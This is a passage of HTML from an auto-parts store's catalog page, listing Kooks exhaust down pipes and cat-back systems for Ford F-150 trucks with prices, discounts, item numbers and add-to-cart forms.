			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23904211-ford-f-150-2011-2014-kooks-green-catted-turbo-down-y-pipes-3.html" title="Ford F-150 2011-2014 Kooks Green Catted Turbo Down Y-Pipes 3&quot; - Kooks Headers Ford F-150 Exhaust - Kooks Headers Ford F-150"><img src="https://treperformance.com/images/T143875747.jpg" border="0" alt="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 2011-2014 Kooks Green Catted Turbo Down Y-Pipes 3&quot;" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23904211-ford-f-150-2011-2014-kooks-green-catted-turbo-down-y-pipes-3.html" title="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 2011-2014 Kooks Green Catted Turbo Down Y-Pipes 3&quot;">Ford F-150 2011-2014 Kooks Green Catted Turbo Down Y-Pipes 3&quot;</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>Kooks turbo down pipes offers 3" down pipes for the Ford F-150 2011-2014 Models. Kooks Headers reputation of making the highest quality and best performing custom stainless steel down pipes....<a href="https://treperformance.com/i-23904211-ford-f-150-2011-2014-kooks-green-catted-turbo-down-y-pipes-3.html" title="View more details about Ford F-150 2011-2014 Kooks Green Catted Turbo Down Y-Pipes 3&quot;" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>13533300</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE SHIPPING ON ALL KOOKS DOWN PIPES</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$3,115.52</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$2,803.97</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">10%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$311.55</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="280397" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23904211" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23904211-ford-f-150-2011-2014-kooks-green-catted-turbo-down-y-pipes-3.html'" type="button" title="See product details for Ford F-150 2011-2014 Kooks Green Catted Turbo Down Y-Pipes 3&quot;">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143878717.jpg" alt="Ford F-150 2015-2020 2.7L/3.5L/5.0L Kooks Dual Rear Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot;"/> <!-- Image URL -->
			<span itemprop="name">Ford F-150 2015-2020 2.7L/3.5L/5.0L Kooks Dual Rear Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot;</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">Kooks Dual Rear Exit Cat-Back With Black Exhaust Tips for the Ford F-150 2.7L/3.5L/5.0L 2015-2022 Models. Kooks Headers reputation of making the highest quality and best performing custom stainless...</div>
			
												<span itemprop="sku">Item #: 13604220</span>
										
			 
				<span itemprop="brand">Kooks Headers</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">2207.64</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
		
		<div class="wsm-cat-list-item clearfix wsm-row-1 wsm-cat-list-2 wsm-cat-noborder" id="wsm-cat-list-23904994" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23904994-ford-f-150-2015-2020-2-7l-3-5l-5-0l-kooks-dual-rear-exit-cat-back-with-black-exhaust-tips-3-x-2-1-2.html" title="Ford F-150 2015-2020 2.7L/3.5L/5.0L Kooks Dual Rear Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot; - Kooks Headers Ford F-150 Exhaust - Kooks Headers Ford F-150"><img src="https://treperformance.com/images/T143878717.jpg" border="0" alt="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 2015-2020 2.7L/3.5L/5.0L Kooks Dual Rear Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot;" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23904994-ford-f-150-2015-2020-2-7l-3-5l-5-0l-kooks-dual-rear-exit-cat-back-with-black-exhaust-tips-3-x-2-1-2.html" title="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 2015-2020 2.7L/3.5L/5.0L Kooks Dual Rear Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot;">Ford F-150 2015-2020 2.7L/3.5L/5.0L Kooks Dual Rear Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot;</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>Kooks Dual Rear Exit Cat-Back With Black Exhaust Tips for the Ford F-150 2.7L/3.5L/5.0L 2015-2022 Models. Kooks Headers reputation of making the highest quality and best performing custom stainless...<a href="https://treperformance.com/i-23904994-ford-f-150-2015-2020-2-7l-3-5l-5-0l-kooks-dual-rear-exit-cat-back-with-black-exhaust-tips-3-x-2-1-2.html" title="View more details about Ford F-150 2015-2020 2.7L/3.5L/5.0L Kooks Dual Rear Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot;" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>13604220</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE SHIPPING ON ALL KOOKS DOWN PIPES</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$2,452.93</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$2,207.64</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">10%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$245.29</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="220764" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23904994" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23904994-ford-f-150-2015-2020-2-7l-3-5l-5-0l-kooks-dual-rear-exit-cat-back-with-black-exhaust-tips-3-x-2-1-2.html'" type="button" title="See product details for Ford F-150 2015-2020 2.7L/3.5L/5.0L Kooks Dual Rear Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot;">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143876124.jpg" alt="Ford F-150 2015-2020 Kooks Dual Rear Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot;"/> <!-- Image URL -->
			<span itemprop="name">Ford F-150 2015-2020 Kooks Dual Rear Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot;</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">Kooks Dual Rear Exit Cat-Back With Polished Exhaust Tips for the Ford F-150 2.7L/3.5L/5.0L 2015-2022 Models. Kooks Headers reputation of making the highest quality and best performing custom stainl...</div>
			
												<span itemprop="sku">Item #: 13604210</span>
										
			 
				<span itemprop="brand">Kooks Headers</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">2202.17</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
					<div class="wsm-cat-clear-all"></div>
		
		<div class="wsm-cat-list-item clearfix wsm-row-0 wsm-cat-list-3 " id="wsm-cat-list-23904295" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23904295-ford-f-150-2015-2020-kooks-dual-rear-exit-cat-back-with-polished-exhaust-tips-3-x-2-1-2.html" title="Ford F-150 2015-2020 Kooks Dual Rear Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot; - Kooks Headers Ford F-150 Exhaust - Kooks Headers Ford F-150"><img src="https://treperformance.com/images/T143876124.jpg" border="0" alt="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 2015-2020 Kooks Dual Rear Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot;" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23904295-ford-f-150-2015-2020-kooks-dual-rear-exit-cat-back-with-polished-exhaust-tips-3-x-2-1-2.html" title="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 2015-2020 Kooks Dual Rear Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot;">Ford F-150 2015-2020 Kooks Dual Rear Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot;</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>Kooks Dual Rear Exit Cat-Back With Polished Exhaust Tips for the Ford F-150 2.7L/3.5L/5.0L 2015-2022 Models. Kooks Headers reputation of making the highest quality and best performing custom...<a href="https://treperformance.com/i-23904295-ford-f-150-2015-2020-kooks-dual-rear-exit-cat-back-with-polished-exhaust-tips-3-x-2-1-2.html" title="View more details about Ford F-150 2015-2020 Kooks Dual Rear Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot;" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>13604210</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE SHIPPING ON ALL KOOKS DOWN PIPES</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$2,446.86</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$2,202.17</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">10%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$244.69</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="220217" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23904295" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23904295-ford-f-150-2015-2020-kooks-dual-rear-exit-cat-back-with-polished-exhaust-tips-3-x-2-1-2.html'" type="button" title="See product details for Ford F-150 2015-2020 Kooks Dual Rear Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot;">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143876132.jpg" alt="Ford F-150 2015-2020 Kooks Dual Side Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot;"/> <!-- Image URL -->
			<span itemprop="name">Ford F-150 2015-2020 Kooks Dual Side Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot;</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">Kooks Dual Side Exit Cat-Back With Black Exhaust Tips for the Ford F-150 2.7L/3.5L/5.0L 2015-2020 Models. Kooks Headers reputation of making the highest quality and best performing custom stainless...</div>
			
												<span itemprop="sku">Item #: 13604240</span>
										
			 
				<span itemprop="brand">Kooks Headers</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">2190.63</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
		
		<div class="wsm-cat-list-item clearfix wsm-row-1 wsm-cat-list-4 wsm-cat-noborder" id="wsm-cat-list-23904297" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23904297-ford-f-150-2015-2020-kooks-dual-side-exit-cat-back-with-black-exhaust-tips-3-x-2-1-2.html" title="Ford F-150 2015-2020 Kooks Dual Side Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot; - Kooks Headers Ford F-150 Exhaust - Kooks Headers Ford F-150"><img src="https://treperformance.com/images/T143876132.jpg" border="0" alt="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 2015-2020 Kooks Dual Side Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot;" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23904297-ford-f-150-2015-2020-kooks-dual-side-exit-cat-back-with-black-exhaust-tips-3-x-2-1-2.html" title="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 2015-2020 Kooks Dual Side Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot;">Ford F-150 2015-2020 Kooks Dual Side Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot;</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>Kooks Dual Side Exit Cat-Back With Black Exhaust Tips for the Ford F-150 2.7L/3.5L/5.0L 2015-2020 Models. Kooks Headers reputation of making the highest quality and best performing custom stainless...<a href="https://treperformance.com/i-23904297-ford-f-150-2015-2020-kooks-dual-side-exit-cat-back-with-black-exhaust-tips-3-x-2-1-2.html" title="View more details about Ford F-150 2015-2020 Kooks Dual Side Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot;" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>13604240</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE SHIPPING ON ALL KOOKS DOWN PIPES</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$2,434.03</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$2,190.63</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">10%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$243.40</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="219063" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23904297" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23904297-ford-f-150-2015-2020-kooks-dual-side-exit-cat-back-with-black-exhaust-tips-3-x-2-1-2.html'" type="button" title="See product details for Ford F-150 2015-2020 Kooks Dual Side Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot;">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143876147.jpg" alt="Ford F-150 2015-2020 Kooks Dual Side Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot;"/> <!-- Image URL -->
			<span itemprop="name">Ford F-150 2015-2020 Kooks Dual Side Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot;</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">Kooks Dual Rear Exit Cat-Back With Polished Exhaust Tips for the Ford F-150 2.7L/3.5L/5.0L 2015-2020 Models. Kooks Headers reputation of making the highest quality and best performing custom stainl...</div>
			
												<span itemprop="sku">Item #: 13604230</span>
										
			 
				<span itemprop="brand">Kooks Headers</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">2185.17</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
					<div class="wsm-cat-clear-all"></div>
		
		<div class="wsm-cat-list-item clearfix wsm-row-0 wsm-cat-list-5 " id="wsm-cat-list-23904301" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23904301-ford-f-150-2015-2020-kooks-dual-side-exit-cat-back-with-polished-exhaust-tips-3-x-2-1-2.html" title="Ford F-150 2015-2020 Kooks Dual Side Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot; - Kooks Headers Ford F-150 Exhaust - Kooks Headers Ford F-150"><img src="https://treperformance.com/images/T143876147.jpg" border="0" alt="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 2015-2020 Kooks Dual Side Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot;" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23904301-ford-f-150-2015-2020-kooks-dual-side-exit-cat-back-with-polished-exhaust-tips-3-x-2-1-2.html" title="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 2015-2020 Kooks Dual Side Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot;">Ford F-150 2015-2020 Kooks Dual Side Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot;</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>Kooks Dual Rear Exit Cat-Back With Polished Exhaust Tips for the Ford F-150 2.7L/3.5L/5.0L 2015-2020 Models. Kooks Headers reputation of making the highest quality and best performing custom...<a href="https://treperformance.com/i-23904301-ford-f-150-2015-2020-kooks-dual-side-exit-cat-back-with-polished-exhaust-tips-3-x-2-1-2.html" title="View more details about Ford F-150 2015-2020 Kooks Dual Side Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot;" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>13604230</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
			<!--/Info Wrapper-->
			<div class="wsm-cat-actions-wrap">
									<!--Availability-->
																					<div class="wsm-cat-ship-remarks wsm-interface-color-alert wsm-cat-mbtm"><span class="wsm-cat-ship-remarks-value">FREE SHIPPING ON ALL KOOKS DOWN PIPES</span></div>
																		
						<div class="wsm-cat-pricebox">

												
													<div class="wsm-cat-price-price wsm-cat-mbtm"><span class="wsm-cat-label">Price: </span><span class="wsm-cat-price-was-value">$2,427.97</span></div>
							<div class="wsm-cat-price-sale wsm-cat-mbtm"><span class="wsm-cat-label">Sale: </span><span class="wsm-cat-price-sale-value wsm-interface-color-alert">$2,185.17</span></div>
															<!--Show Savings-->
								<div class="wsm-cat-price-save-percent wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-percent-value">10%</span></div>
								<div class="wsm-cat-price-save-amount wsm-cat-mbtm"><span class="wsm-cat-label">Save: </span><span class="wsm-cat-price-save-amount-value">$242.80</span></div>
																			</div>
				
									<p data-promo-id="promo_set_default"  data-page-type="" class="affirm-as-low-as wsm-affirm-message-category wsm-affirm-message-no-learn-more" data-amount="218517" data-affirm-type="logo" data-affirm-color="blue" data-learnmore-show="false"></p>
								
																						<form class="wsm-cat-form" method="post" action="" onSubmit="WSM.Cart.add(this); return false;">
						<input type="hidden" name="product[number]" value="23904301" />
																					<div class="wsm-prod-quantity">
									<span class="wsm-prod-qty-title">Qty<span>:</span></span>
																			<input class="wsm-prod-qty-field" type="text" name="product[quantity]" maxlength="5" value="1" />
																	</div>

								<button class="wsm-cat-button wsm-addtocart-button wsm-cat-mbtm" type="submit" name="action_cart_add" value="1">Add to Cart</button><br />
																									<button class="wsm-cat-button wsm-cat-mbtm wsm-details-button" onclick="window.location.href='https://treperformance.com/i-23904301-ford-f-150-2015-2020-kooks-dual-side-exit-cat-back-with-polished-exhaust-tips-3-x-2-1-2.html'" type="button" title="See product details for Ford F-150 2015-2020 Kooks Dual Side Exit Cat-Back With Polished Exhaust Tips 3&quot; x 2-1/2&quot;">See Details</button>
					</form>
							</div>
			<!--/Actions Wrapper-->
		</div>

	
					
				
		<div class="hidden" style="display:none" itemscope itemtype="https://schema.org/Product">
			<img itemprop="image" src="https://treperformance.com/images/T143876089.jpg" alt="Ford F-150 2021+ Kooks Dual Rear Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot;"/> <!-- Image URL -->
			<span itemprop="name">Ford F-150 2021+ Kooks Dual Rear Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot;</span>
			<span itemprop="itemcondition">New</span>

			
							
				<div itemprop="description">Kooks turbo down pipes offers 3" down pipes for the Ford F-150 2.7L/3.5L/5.0L 2021+ Models. Kooks Headers reputation of making the highest quality and best performing custom stainless steel down pi...</div>
			
												<span itemprop="sku">Item #: 13704220</span>
										
			 
				<span itemprop="brand">Kooks Headers</span>
						
			<div class="hidden" style="display:none" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
				<span itemprop="priceCurrency">USD</span>
				
									<span itemprop="price">2419.57</span>
								
									<link itemprop="availability" href="https://schema.org/InStock" />
							</div>
		</div>
		
		
		<div class="wsm-cat-list-item clearfix wsm-row-1 wsm-cat-list-6 wsm-cat-noborder" id="wsm-cat-list-23904287" style="height:535px">

			<div class="wsm-cat-images-wrap" style="width:300px;">
													<div class="wsm-cat-image" style="height:300px">
						<a href="https://treperformance.com/i-23904287-ford-f-150-2021-kooks-dual-rear-exit-cat-back-with-black-exhaust-tips-3-x-2-1-2.html" title="Ford F-150 2021+ Kooks Dual Rear Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot; - Kooks Headers Ford F-150 Exhaust - Kooks Headers Ford F-150"><img src="https://treperformance.com/images/T143876089.jpg" border="0" alt="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 2021+ Kooks Dual Rear Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot;" class="lazyload" />
													</a>
					</div>
							</div>
			<!--/Images Wrapper-->
			<div class="wsm-cat-info-wrap">

			
			<div class="wsm-cat-title"><a href="https://treperformance.com/i-23904287-ford-f-150-2021-kooks-dual-rear-exit-cat-back-with-black-exhaust-tips-3-x-2-1-2.html" title="Kooks Headers Ford F-150 - Kooks Headers Ford F-150 Exhaust - Kooks Headers - Ford F-150 2021+ Kooks Dual Rear Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot;">Ford F-150 2021+ Kooks Dual Rear Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot;</a></div>
				
									
											<div class="wsm-cat-description">
															<span class="wsm-cat-label">Description: </span>Kooks turbo down pipes offers 3" down pipes for the Ford F-150 2.7L/3.5L/5.0L 2021+ Models. Kooks Headers reputation of making the highest quality and best performing custom stainless steel down...<a href="https://treperformance.com/i-23904287-ford-f-150-2021-kooks-dual-rear-exit-cat-back-with-black-exhaust-tips-3-x-2-1-2.html" title="View more details about Ford F-150 2021+ Kooks Dual Rear Exit Cat-Back With Black Exhaust Tips 3&quot; x 2-1/2&quot;" class="wsm-cat-truncate wsm-cat-descrip-truncate">More Details &raquo;</a>
													</div>
									
															<div class="wsm-cat-stock-id wsm-cat-dealer-id"><span class="wsm-cat-label">Item #: </span>13704220</div>
									
									<div class="wsm-cat-condition">
						<span class="wsm-cat-label">Condition: </span>
													<span class="wsm-condition-new">New</span>
											</div>
							</div>
